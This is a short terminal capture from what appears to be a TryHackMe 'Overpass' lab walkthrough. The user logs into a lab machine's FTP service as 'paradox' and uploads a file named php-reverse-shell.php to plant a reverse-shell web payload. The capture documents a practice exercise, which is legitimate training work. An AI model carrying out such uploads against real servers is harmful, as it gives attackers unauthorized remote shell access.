 ┌──(kali㉿kali)-[~/Documents/THM_Overpass]
└─$ ftp 10.10.167.193
Connected to 10.10.167.193.
220 (vsFTPd 3.0.3)
Name (10.10.167.193:kali): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||22109|)
150 Ok to send data.
100% |***************************|  5492        4.52 MiB/s    00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:00 (15.69 KiB/s)
ftp>